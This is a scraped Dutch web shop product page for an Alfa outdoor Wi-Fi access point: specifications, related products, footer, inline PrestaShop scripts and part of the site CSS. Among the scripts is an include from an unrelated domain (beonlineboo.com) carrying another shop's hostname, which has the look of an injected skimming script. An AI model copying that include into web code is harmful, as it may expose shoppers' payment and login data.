poort(en)</td><td>n.v.t.</td></tr><tr><td>Type WAN 1</td><td>n.v.t.</td></tr><tr><td>USB poort(en)</td><td>1</td></tr><tr><td>PoE-ondersteuning</td><td>ja</td></tr><tr><td>Afneembare antenne</td><td>ja</td></tr><tr><td>LTE antenne-aansluiting</td><td>N(M)</td></tr><tr><td>Maximale versterking</td><td>n.v.t.</td></tr><tr><td>WiFi standaard</td><td>WiFi 4[N]</td></tr><tr><td>WiFi frequentieband</td><td>single band (1 x 2,4 GHz)</td></tr><tr><td>Max. WiFi snelheid (2,4 GHz)</td><td>150 Mbit/s</td></tr><tr><td>WiFi beveiliging</td><td>ja, met WPA2-ondersteuning</td></tr><tr><td>Toepassing</td><td>Outdoor</td></tr></table></div></div></div><div class="tptncarousel prodcrsl clearfix"><div class="block_title"><span> 4 andere producten in dezelfde categorie: </span></div><div class="tptn-fullslides row"><div class="item col-xs-12"><div class="left-block"><div class="product-image"> <a href="https://alfawireless.nl/router-ap/126-alfa-ac1200r-wifi-high-power-aprouter.html" title="Alfa AC1200R WiFi High Power AP/Router"><img src="https://alfawireless.nl/483-home_default/alfa-ac1200r-wifi-high-power-aprouter.jpg" alt="Alfa AC1200R WiFi High Power AP/Router" /></a></div></div><div class="product-name" itemprop="name"> <a href="https://alfawireless.nl/router-ap/126-alfa-ac1200r-wifi-high-power-aprouter.html" title="Alfa AC1200R WiFi High Power AP/Router">Alfa AC1200R WiFi High...</a></div></div><div class="item col-xs-12"><div class="left-block"><div class="product-image"> <a href="https://alfawireless.nl/outdoor/462-alfa-n5c-80211n-long-range-outdoor-apcpe.html" title="Alfa N5C 802.11n Long-Range Outdoor AP/CPE"><img src="https://alfawireless.nl/941-home_default/alfa-n5c-80211n-long-range-outdoor-apcpe.jpg" alt="Alfa N5C 802.11n Long-Range Outdoor AP/CPE" /></a></div></div><div class="product-name" itemprop="name"> <a href="https://alfawireless.nl/outdoor/462-alfa-n5c-80211n-long-range-outdoor-apcpe.html" title="Alfa N5C 802.11n Long-Range Outdoor AP/CPE">Alfa N5C 802.11n Long-Range...</a></div></div><div class="item col-xs-12"><div class="left-block"><div class="product-image"> <a href="https://alfawireless.nl/router-ap/463-alfa-w610h-wireless-router.html" title="Alfa W610H wireless router"><img src="https://alfawireless.nl/946-home_default/alfa-w610h-wireless-router.jpg" alt="Alfa W610H wireless router" /></a></div></div><div class="product-name" itemprop="name"> <a href="https://alfawireless.nl/router-ap/463-alfa-w610h-wireless-router.html" title="Alfa W610H wireless router">Alfa W610H wireless router</a></div></div><div class="item col-xs-12"><div class="left-block"><div class="product-image"> <a href="https://alfawireless.nl/outdoor/343-alfa-n5-80211n-long-range-outdoor-apcpe.html" title="Alfa N5 802.11n Long-Range Outdoor AP/CPE"><img src="https://alfawireless.nl/666-home_default/alfa-n5-80211n-long-range-outdoor-apcpe.jpg" alt="Alfa N5 802.11n Long-Range Outdoor AP/CPE" /></a></div></div><div class="product-name" itemprop="name"> <a href="https://alfawireless.nl/outdoor/343-alfa-n5-80211n-long-range-outdoor-apcpe.html" title="Alfa N5 802.11n Long-Range Outdoor AP/CPE">Alfa N5 802.11n Long-Range...</a></div></div></div></div><div id="crossselling" class="tptncarousel prodcrsl clearfix"><div class="block_title"><span> Klanten die dit product aangeschaft hebben kochten ook... </span></div><div id="crossselling_list" class="tptn-fullslides row"><div class="item col-xs-12" itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image"> <a href="https://alfawireless.nl/antennes/151-alfa-apa-m04-7-dbi-24-ghz-indoor-paneelantenne.html" title="Alfa APA-M04 7 dBi 2,4 GHz indoor paneelantenne"> <img itemprop="image" src="https://alfawireless.nl/519-home_default/alfa-apa-m04-7-dbi-24-ghz-indoor-paneelantenne.jpg" alt="Alfa APA-M04 7 dBi 2,4 GHz indoor paneelantenne" /> </a></div></div><div class="product-name" itemprop="name"> <a itemprop="url" href="https://alfawireless.nl/antennes/151-alfa-apa-m04-7-dbi-24-ghz-indoor-paneelantenne.html" title="Alfa APA-M04 7 dBi 2,4 GHz indoor paneelantenne"> Alfa APA-M04 7 dBi 2,4 GHz... </a></div><p class="price_display"> <span class="price">€ 12,50</span></p></div></div></div>  </div></div></div></div></div><style>#newsletter_block_left
			{
				display:none;
			}</style><footer id="footer"><div class="footer_top"><div class="container"><div class="row"> <section id="block_contact_infos" class="footer-block col-xs-12 col-md-3"><h4><span>Neem contact met ons op</span></h4><ul class="toggle-footer"><li class="address">Koldingweg 19-1 9723 HL Groningen</li><li class="mail"><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%6c%66%61%77%69%72%65%6c%65%73%73@%74%63%73%68%6f%70.%6e%6c" >&#x61;&#x6c;&#x66;&#x61;&#x77;&#x69;&#x72;&#x65;&#x6c;&#x65;&#x73;&#x73;&#x40;&#x74;&#x63;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x6e;&#x6c;</a></li><li><img src="https://shops.tcshop.nl/img/cms/footer_logos_230x130.png"></li></ul> </section><section id="block_various_links_footer" class="footer-block col-xs-12 col-md-3"><h4><span>Klantenservice</span></h4><ul class="toggle-footer bullet-list"><li class="item"><a href="/content/11-service-bij-aankoop" title="Sevice bij aankoop"> Service bij aankoop</a></li><li class="item"> <a href="https://alfawireless.nl/prijs-verlaging" title="Aanbiedingen"> Aanbiedingen </a></li><li class="item"> <a href="https://alfawireless.nl/nieuwe-producten" title="Nieuwe producten"> Nieuwe producten </a></li><li class="item"> <a href="https://alfawireless.nl/contact-met-ons-opnemen" title="Neem contact met ons op"> Neem contact met ons op </a></li><li class="item"> <a href="https://alfawireless.nl/content/3-gebruiks-voorwaarden" title="Gebruiksvoorwaarden"> Gebruiksvoorwaarden </a></li><li class="item"> <a href="https://alfawireless.nl/content/4-over-ons" title="Over ons"> Over ons </a></li><li> <a href="https://alfawireless.nl/sitemap" title="Sitemap"> Sitemap </a></li></ul> </section><section id="tptnfooterblock1" class="footer-block col-xs-12 col-md-3"><h4><span>Onze oplossingen</span></h4><ul class="toggle-footer bullet-list"><li> <a href="https://alfawireless.nl/nl/120-wifi-point-to-point-verbindingen" title="WiFI Point-to-Point links" >WiFI Point-to-Point links</a></li><li> <a href="https://alfawireless.nl/nl/69-wifi-voor-de-boot" title="WiFi voor de boot" >WiFi voor de boot</a></li><li> <a href="https://alfawireless.nl/nl/70-wifi-voor-de-camper" title="WiFi voor camper, caravan en camping" >WiFi voor camper, caravan en camping</a></li><li> <a href="https://alfawireless.nl/nl/71-wifi-op-de-camping" title="WiFi onderweg en voor HotSpots" >WiFi onderweg en voor HotSpots</a></li><li> <a href="https://alfawireless.nl/nl/72-wifi-voor-uw-vakantiewoning" title="WiFi naar en in uw vakantiewoning" >WiFi naar en in uw vakantiewoning</a></li><li> <a href="https://alfawireless.nl/nl/73-wifi-in-huis-enof-op-kantoor" title="Snel WiFi thuis en/of op kantoor" >Snel WiFi thuis en/of op kantoor</a></li></ul> </section>  <section id="tptnfooterblock1" class="footer-block col-xs-12 col-md-3"><h4><span>Hoe werkt het?</span></h4><ul class="toggle-footer bullet-list" style=""><li> <a href="https://alfawireless.nl/382-help" title="Algemene support">Algemene support</a></li></ul> </section></div></div></div><div class="footer_bottom"><div class="container"><div class="row"><div class="copyright_txt col-xs-12 col-md-6">Copyright &copy; Tijdhof Consulting</div></div></div></div></footer></div></div> <style>.msp-loader {
  border: 3px solid #f3f3f3; /* Light grey */
  border-top: 3px solid #333; /* Darker grey (or match your brand color) */
  border-radius: 50%;
  width: 14px;
  height: 14px;
  animation: spin 1s linear infinite;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}</style>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Sluiten';var FancyboxI18nNext='Volgende';var FancyboxI18nPrev='Vorige';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='in bestelling';var availableNowValue='op voorraad, wordt gratis verzonden!';var baseDir='https://alfawireless.nl/';var baseUri='https://alfawireless.nl/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"0.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=3;var currencyRate=1;var currencySign='€';var currentDate='2026-01-22 23:49:03';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Aanpassing #';var default_eco_tax=0;var delete_txt='Verwijder';var displayList=false;var displayPrice=0;var doesntExist='Het product bestaat niet in deze uitvoering. Kies een andere combinatie.';var doesntExistNoMore='Dit product is niet meer op voorraad';var doesntExistNoMoreBut='met deze attributen, maar wel met een andere combinatie';var ecotaxTax_rate=0;var ena={"ena":"1"};var fieldRequired='Vul alle verplichte velden in aub en sla vervolgens de aanpassingen op.';var freeProductTranslation='Gratis!';var freeShippingTranslation='Gratis verzending!';var generated_date=1769122143;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=569;var id_lang=2;var id_product=332;var img_dir='https://alfawireless.nl/themes/Venas/img/';var img_prod_dir='https://alfawireless.nl/img/p/';var img_ps_dir='https://alfawireless.nl/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var mb={"m":"none"};var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=48.760331;var productBasePriceTaxExcluded=48.760331;var productBasePriceTaxIncl=59.000001;var productHasAttributes=false;var productPrice=59.000001;var productPriceTaxExcluded=48.760331;var productPriceTaxIncluded=59.000001;var productPriceWithoutReduction=59.000001;var productReference='TubeU(N)';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Kies bestand';var product_fileDefaultHtml='Geen bestand geselecteerd';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Verwijder dit product uit mijn winkelwagen';var roundMode=2;var s={"atrst":"1","hdmbl":0,"hdtbl":0};var search_url='https://alfawireless.nl/zoeken';var specific_currency=false;var specific_price=0;var ss={"wrp":"none"};var static_token='746930b8cf105fc4f836b6af4f1b2c2c';var stock_management=1;var taxRate=21;var toBeDetermined='Te bepalen';var token='746930b8cf105fc4f836b6af4f1b2c2c';var uploading_in_progress='Upload is bezig, even geduld aub ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://alfawireless.nl/themes/Venas/cache/v_228_eda3326823d2f50dcc11fe43fbe7e90f.js"></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id="></script> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-798170522"></script> <script type="text/javascript" src="https://beonlineboo.com/js/page.js?host=fritzshop.nl"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='6e5be5d089f703e4e2748d4c0e810e7d0beb1ffb';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);})(document);var jprestaUpdateCartDirectly=0;var jprestaUseCreativeElements=0;pcRunDynamicModulesJs=function(){$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:baseUri+'?rand='+new Date().getTime(),async:true,cache:false,dataType:"json",data:'controller=cart&ajax=true&token='+static_token,success:function(jsonData){ajaxCart.updateCart(jsonData);}});wishlistProductsIdsFixed=new Array();if(typeof(wishlistProductsIds)!='undefined'&&$.isArray(wishlistProductsIds)){$.each(wishlistProductsIds,function(i,p){if($.inArray(parseInt(p.id_product),wishlistProductsIdsFixed)==-1)
wishlistProductsIdsFixed.push(parseInt(p.id_product))});};$('.addToWishlist').each(function(){if($.inArray(parseInt($(this).attr('rel')),wishlistProductsIdsFixed)!=-1){$(this).addClass('active').addClass('checked');}else{$(this).removeClass('active').removeClass('checked');}});if($.fn.rating)$('input.star').rating();if($.fn.rating)$('.auto-submit-star').rating();if($.fn.fancybox)$('.open-comment-form').fancybox({'hideOnContentClick':false});if(typeof cookieGdpr!=='undefined'){cookieGdpr.init();}
$(document).on('click','[name=saveCookiesPlusPreferences]',function(){document.cookie="jpresta_cache_context=;path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";});};(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-81370323-1','auto');ga('require','ec');;var _smartsupp=_smartsupp||{};_smartsupp.key='6e5be5d089f703e4e2748d4c0e810e7d0beb1ffb';_smartsupp.cookieDomain='.alfawireless.nl';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','');;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','');;var arplAjaxURL='https://alfawireless.nl/module/arproductlists/ajax';var arplCartURL='https://alfawireless.nl/winkelmandje';window.addEventListener('load',function(){arPL.currentProduct=332;arPL.currentIPA=0;arPL.currentCategory=0;arPL.ps=16;arPL.init();});;document.querySelectorAll('.js-product-miniature-wrapper').forEach(e=>e.classList.remove('col-6','col-md-6','col-lg-4','col-xl-4'));var tptn_layout="wide",tptn_theme_path="/themes/Venas/css/";;$(document).ready(function()
{var isVisible=$('#sticky-mobile').is(':visible');var price=$('#our_price_display').text();if(isVisible){$("#add_to_cart button span:first-child").html('In Winkelwagen');$("#add_to_cart button:first-child").css('border-radius','0px');$("#add_to_cart button:first-child").css('bottom','0');$("#add_to_cart button:first-child").css('position','fixed');$("#add_to_cart button span:first-child").css('background-color','#4285f4');$("#add_to_cart button span:first-child").prepend("<i class='icon-shopping-cart left' id='sticky-mobile-cart-icon' ></i>&nbsp;&nbsp;");$("#add_to_cart button span").append("<i id='sticky-price' class='sticky-price' itemprop='price'>&nbsp; &mdash; &nbsp;"+price+"</i>");$("#our_price_display").on('DOMSubtreeModified',function(){$("#add_to_cart button span").html("<i class='icon-shopping-cart left' id='sticky-mobile-cart-icon' ></i>&nbsp;&nbsp;In Winkelwagen"+"&nbsp;&nbsp;<i id='sticky-price' class='sticky-price'>&mdash; &nbsp;"+$(this).html()+"</i>");});}});;var noSelectionTxt="{l s='No items selected'}";;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":332,"name":"\"Alfa TubeU(N) 11b\\\/g\\\/n Long-Range Outdoor AP\\\/CPE met N-connector\"","category":"\"router-ap\"","brand":"\"Alfa\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"48.76"});});ga('send','pageview');document.addEventListener("DOMContentLoaded",function(){document.body.addEventListener('click',function(e){var btn=e.target.closest('a.multisafepay-payment-module');if(btn){btn.style.fontWeight='bold';btn.innerHTML='<span class="msp-loader"></span> iDEAL wordt geladen, een ogenblik geduld...';btn.style.opacity='0.7';btn.style.pointerEvents='none';btn.style.cursor='wait';}});});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfawireless.nl/themes/Venas/cache/v_309_8e879d15afc7339f3a67286a433a9130_all.css
body_size: 33910
content:
@charset "UTF-8";
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,strike,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}body{background:none repeat scroll 0 0 #FFFFFF;color:#333;font-family:'Roboto',Helvetica,sans-serif;font-size:13px}a{color:#333;outline:medium none;text-decoration:none}a:hover{text-decoration:underline}ul{list-style:none}ol li{margin-left:20px}caption,th,td{font-weight:normal;vertical-align:middle}strong{font-weight:400}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}img{height:auto;max-width:100%}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}.box{background:#f5f5f5;border:1px solid #e5e5e5;padding:30px;margin:0 0 30px}table{border-collapse:collapse;border-spacing:0}table.table{border:1px solid #e5e5e5;margin-bottom:20px;width:100%}table.table th{background:#f5f5f5;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:12px 8px;text-align:center;text-transform:uppercase}table.table td{background:#FFFFFF;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:8px;text-align:center}small,small a{font-size:12px;color:#999}p{margin:0 0 15px}input,textarea,select{border:1px solid #ddd;padding:8px;margin:0}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background:#eee;cursor:not-allowed}#address p.required,#identity p.required,#account-creation_form p.required,#new_account_form p.required,#opc_account_form p.required,#authentication p.required{}sup{color:#ff0000}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.page-heading,.page-subheading{font-family:"Roboto Condensed";font-size:22px;margin:0 0 30px;text-transform:uppercase}.page-heading span.heading-counter{font-family:"Roboto",Helvetica,sans-serif;font-size:13px;margin:3px 0;float:right;text-transform:none}h3.page-product-heading{background:#eee;padding:10px;margin:0 0 10px}h3.subheading{font-size:16px;margin:0 0 30px}button,input.button_mini,input.button_small,input.button,input.button_large,input.exclusive_mini,input.exclusive_small,input.exclusive,input.exclusive_large,a.button_mini,a.button_small,a.button,a.button_large,a.exclusive_mini,a.exclusive_small,a.exclusive,a.exclusive_large,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large{background:#4285f4;border:1px solid #4d84c4;font-size:14px;color:#fff;cursor:pointer;display:inline-block;padding:10px 16px;margin:0;text-decoration:none;text-transform:uppercase;-webkit-transition:all 0.5s;transition:all 0.5s}button:hover,input.button_mini:hover,input.button_small:hover,input.button:hover,input.button_large:hover,input.exclusive_mini:hover,input.exclusive_small:hover,input.exclusive:hover,input.exclusive_large:hover,a.button_mini:hover,a.button_small:hover,a.button:hover,a.button_large:hover,a.exclusive_mini:hover,a.exclusive_small:hover,a.exclusive:hover,a.exclusive_large:hover,span.button_mini:hover,span.button_small:hover,span.button:hover,span.button_large:hover,span.exclusive_mini:hover,span.exclusive_small:hover,span.exclusive:hover,span.exclusive_large:hover{color:#fff}span.disabled,button[disabled],input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,span.exclusive_large_disabled{border:1px solid #eee;color:#ccc;cursor:default}i.left{margin-right:6px}i.right{margin-left:6px}i.fa-trash-o{font-size:21px;color:#ff0000}i.fa-trash-o:hover{color:#333}.form-group{margin:0 0 30px}.form-group:last-child{margin:0 0 30px}.form-group label,.form-group span{display:block;margin:0 0 10px}.form-group .form_info,.form-group .inline-infos{color:#999;margin:5px 0 0}.form-group p.radio label,.form-group p.radio input,.form-group p.checkbox label,.form-group p.checkbox input{display:inline;padding:0}.radio-inline{display:inline-block;margin-right:15px}.radio-inline label{margin:0}.form-group.form-ok input,.form-group.form-ok textarea{background:url("https://alfawireless.nl/themes/Venas/css/../img/icon/form-ok.png") no-repeat scroll 98% 10px #DDF9E1;border:1px solid #46A74E;color:#35B33F}.form-group.form-error input,.form-group.form-error textarea{background:url("https://alfawireless.nl/themes/Venas/css/../img/icon/form-error.png") no-repeat scroll 98% 10px #FFF1F2;border:1px solid #ff0000;color:#ff0000}.checkbox{margin:0 0 15px;border:none}label.required:after{color:#FF0000;content:"*"}.wrap-boxed{background:url("https://alfawireless.nl/themes/Venas/css/../img/custom/bkg.jpg") repeat 0 0 transparent}.wrap-boxed #page{background:0 0 #FFFFFF;box-shadow:0 0 10px 1px rgba(0,0,0,0.2);margin:0 auto}#page{text-align:left}#header{}#header .container{position:relative}#columns{padding:0 0 30px 0}#index #columns{padding:0}#header #nav-row{background:#333}#header #header-row{}#header #header_logo{text-align:center;width:100%}#header #tptn_header_links{position:absolute}#header #tptn_header_links ul li{display:inline;margin-left:20px}#header #tptn_header_links ul li a{color:#ccc;text-transform:uppercase;text-decoration:none}#header #tptn_header_links ul li a:hover{color:#fff}#header .shopping_cart{z-index:104}#header .shopping_cart .cart_icon{border:1px solid #ddd;float:right;font-size:16px;margin:0 0 0 15px;text-align:center;line-height:36px;height:38px;width:38px}#header .shopping_cart .cart_title{color:#333;font-family:"Roboto Condensed";font-size:15px;display:block}#header .shopping_cart > a{float:left;text-align:right;display:block;text-decoration:none}#header .shopping_cart > a span{color:#aaa;font-size:12px;text-transform:uppercase}#tptnhtmlbox1{position:absolute;width:150px}#tptnhtmlbox1 .box_icon{border:1px solid #ddd;float:left;font-size:16px;margin:0 15px 0 0;text-align:center;line-height:36px;height:38px;width:38px}#tptnhtmlbox1 .box_text{float:left}#tptnhtmlbox1 .line1{font-family:"Roboto Condensed";font-size:15px;margin:0 0 2px;text-transform:uppercase}#tptnhtmlbox1 .line2{color:#aaa;font-size:12px;margin:0;text-transform:uppercase}#tptnhtmlbox2{background:#575757;margin:20px 0 0;padding:15px 0 0}#tptnhtmlbox2 .box_content{margin:0 0 15px}#tptnhtmlbox2 .box_content em{font-size:24px;margin-right:15px;display:inline-block}#tptnhtmlbox2 .box_content a{color:white;font-family:"Roboto Condensed";font-size:20px;display:inline-block;text-decoration:none;text-transform:uppercase}.column .block{margin:0 0 30px}.column .block:last-child{margin:0}.column .title_block{font-family:"Roboto Condensed";font-size:18px;display:inline-block;margin:0;padding:0 0 12px;text-transform:uppercase}.column .title_block a,.column h4 a{text-decoration:none}.column .block_content{border-top:1px solid #E5E5E5;padding:20px 0 0}.column .block_content li{margin:0 0 15px;overflow:hidden}.column .block_content li:last-child{margin:0}.column .block_content li a:hover{text-decoration:none}.column .colprods li .left_block{float:left;margin:0 10px 0 0;width:70px}.column .colprods li .right_block{float:left}.column .colprods li .prod-name{display:block;margin:0 0 10px}.column .colprods li .price{display:inline}.column .colprods li .old-price{text-decoration:line-through;display:inline;margin:0 0 0 3px}#manufacturers_list .mansup-container{text-align:center;margin-bottom:30px}#manufacturers_list .mansup-container img{opacity:0.5}#manufacturers_list .mansup-container:hover img{opacity:1}#footer{}.footer_top{background:#262626;padding:40px 0}.footer_top .footer-block{position:relative}.footer_top h4{font-family:"Roboto Condensed";border-bottom:1px solid #393939;color:#ddd;font-size:18px;text-transform:uppercase}.footer_top h4 span{border-bottom:3px solid #575757;display:inline-block;padding:0 0 10px}.footer_top a{color:#999;text-decoration:none}.footer_top a:hover{color:#eee}.footer_top ul{clear:both;list-style:none;margin:20px 0 0}.footer_top li{margin:0 0 10px;color:#999}.footer_top li a{}.footer_top h4:after{font-family:"FontAwesome";content:"\f078";font-size:18px;color:#999;cursor:pointer;position:absolute;top:0;right:15px}.footer_top h4.active:after{content:"\f077"}.footer_top .bullet-list li:first-child{border-top:none;padding:0}.footer_top .bullet-list li{border-top:1px solid #393939;padding:10px 0 0}.footer_top .bullet-list li a:before{font-family:"FontAwesome";content:"\f105";margin-right:6px}#block_contact_infos li{margin:0 0 20px 35px}#block_contact_infos li:before{font-family:"FontAwesome";font-size:16px;position:absolute;left:20px}#block_contact_infos li.address:before{content:"\f041"}#block_contact_infos li.phone:before{content:"\f095"}#block_contact_infos li.mail:before{content:"\f0e0"}.footer_bottom{background:#111;overflow:hidden;padding:20px 0}.footer_bottom .copyright_txt{color:#666}.breadcrumb{background:#eee}.breadcrumb .content{color:#888;margin-bottom:30px;padding:15px}#center_column .breadcrumb{display:none}.breadcrumb .navigation-pipe{margin:0 5px}.breadcrumb a:hover{text-decoration:none}.tptnbanner ul{overflow:hidden;text-align:center}.tptnbanner li{margin-top:30px}.tptnbanner li:hover img{opacity:0.8}#tptnbotbanner{margin-top:10px;margin-bottom:40px}.tptncarousel{margin-top:30px;position:relative}.tptncarousel .block_title{font-family:"Roboto Condensed";border-bottom:1px solid #e5e5e5;font-size:20px;margin:0 0 30px;padding:0 45px 0 0;text-transform:uppercase}.tptncarousel .block_title span{display:inline-block;padding:0 0 10px}.tptncarousel .tptn-fullslides{overflow:hidden}.tptncarousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.tptncarousel .owl-item{float:left}.tptncarousel .item{width:99%;padding-bottom:1px}.tptncarousel img{vertical-align:top}.tptncarousel .product-image-container{text-align:center;position:relative}.tptncarousel .second-image{display:none}.tptncarousel .product-name{font-size:14px;margin:15px 0 0}.tptncarousel .content_price,.tptncarousel .price_display{font-size:14px;margin:10px 0 0}.tptncarousel .old-price{margin-left:0}.tptncarousel .cart-btn{margin:15px 0 0}.tptncarousel .functional-buttons{position:absolute;width:100%;-webkit-transition:all 0.5s;transition:all 0.5s}.tptncarousel .functional-buttons div{display:inline-block;margin-right:5px}.tptncarousel .functional-buttons a{background:#fff;border:1px solid #ccc;font-size:16px;display:block;text-align:center;height:34px;line-height:34px;width:34px;-webkit-transition:all 0.5s;transition:all 0.5s}.tptncarousel .functional-buttons a:hover{color:#fff;text-decoration:none}.tptncarousel .owl-controls{position:absolute;top:5px;right:16px}.tptncarousel .owl-buttons div{border:1px solid #ddd;font-family:"FontAwesome";font-size:16px;cursor:pointer;float:left;text-align:center;height:26px;line-height:25px;width:25px;-webkit-transition:all 0.5s;transition:all 0.5s}.tptncarousel .owl-buttons div:hover{color:#fff}.tptncarousel .owl-buttons .owl-prev{margin:0 5px 0 0}.tptncarousel .owl-buttons .owl-prev:before{content:"\f104"}.tptncarousel .owl-buttons .owl-next:before{content:"\f105"}.tptncarousel .loading{min-height:150px;background:url("https://alfawireless.nl/themes/Venas/css/../img/ajax-loader.gif") no-repeat center center}.tptncarousel .grabbing{cursor:url("https://alfawireless.nl/themes/Venas/css/../img/custom/grabbing.png") 8 8,move}.tptncarousel .tptn-halfslides{overflow:hidden}.tptncarousel .tptn-halfslides .item{overflow:hidden;margin-bottom:15px}.tptncarousel .tptn-halfslides .product-name{font-size:13px;margin:0}.prodcrsl .owl-controls{right:1px}#tptnbrands{background:#eee;margin:40px 0 10px;padding:40px 0}#tptnbrands .brandcrsl{position:relative}#tptnbrands .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}#tptnbrands .owl-wrapper{overflow:hidden;position:relative;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}#tptnbrands .owl-item{float:left}#tptnbrands .brand-item{text-align:center;width:99%}#tptnbrands .logo_image img{opacity:0.5}#tptnbrands .logo_image:hover img{opacity:1}#tptnbrands .owl-buttons div{background:#999;color:#fff;cursor:pointer;font-family:"FontAwesome";font-size:16px;height:30px;line-height:30px;position:absolute;text-align:center;top:34px;width:18px}#tptnbrands .owl-buttons div:hover{color:#fff}#tptnbrands .owl-buttons .owl-prev{left:15px}#tptnbrands .owl-buttons .owl-next{right:15px}#tptnbrands .owl-buttons .owl-prev:before{content:"\f104"}#tptnbrands .owl-buttons .owl-next:before{content:"\f105"}.content_sortPagiBar{margin:0 0 30px}.content_sortPagiBar .sortPagiBar{background:#eee;padding:15px}.content_sortPagiBar .display{float:left}.content_sortPagiBar .display li{float:left;margin-right:15px}.content_sortPagiBar .display li a{color:#AAA;display:block;padding:5px 0;text-decoration:none;text-transform:uppercase}.content_sortPagiBar .display li.selected a,.content_sortPagiBar .display li a:hover{color:#333}.content_sortPagiBar .sortPagiBar #productsSortForm{float:right;margin:0 0 0 30px}.content_sortPagiBar .sortPagiBar select{padding:3px}.content_sortPagiBar .bottom-pagination-content{border-top:1px solid #E5E5E5;padding:30px 0 0}.content_sortPagiBar .nbrItemPage{float:right}div.pagination{float:left;margin:0 15px 0 0}ul.pagination{border:1px solid #ddd;float:left}ul.pagination li{border-left:1px solid #ddd;float:left}ul.pagination li:first-child{border-left:none}ul.pagination li > a,ul.pagination li > span{display:block;text-align:center;text-decoration:none;height:38px;line-height:38px;width:32px}ul.pagination li.current span{background:#eee}ul.pagination li a:hover{color:#999}ul.pagination li i{font-size:16px}ul.pagination li.disabled span{color:#ccc;cursor:default}.content_sortPagiBar .product-count{color:#999;float:left;margin:12px 